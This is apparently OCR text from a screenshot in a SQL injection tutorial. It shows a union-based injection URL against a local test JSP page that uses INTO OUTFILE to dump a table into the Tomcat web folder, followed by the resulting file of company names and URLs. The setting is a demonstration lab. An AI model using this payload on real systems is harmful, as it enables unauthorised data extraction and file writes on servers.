 http://localhost/Sq...Injection/1.txt%27
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select '','',corps_name,corps_url from corps into outfile'E:/soft/apache-tor
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select '','',corps_name,corps_url from corps into outfile'E:/soft/apache-tomcat-7.0.37/webapps/SqlInjection/1.txt'
Split URL
Execute
计算机 dev (E:) soft apache-tomcat-7.0.37 webapps SqlInjection
搜索 SqlInjection
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
META-INF WEB-INF 1.txt getSql.txt index.jsp
库
计算机
system (C:)
soft (D:)
dev (E:)
backup (F:)
网络
E:\soft\apache-tomcat-7.0.37\webapps\SqlInjection\1.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
1.txt
1 腾讯 http://www.tencent.com
2 百度 http://www.baidu.com
3 新浪 http://www.sina.com.cn
4 搜狐 http://www.sohu.com
5 Discuz! http://www.discuz.net
6 RiSing http://www.rising.com.cn
7 阿里巴巴 http://www.alibaba.com
8 奇虎360 http://www.360.cn
9 傲游 http://www.maxthon.cn
10 人人网 http://www.renren.com
11 凤凰网 http://www.ifeng.com
12 盛大网络 http://www.snda.com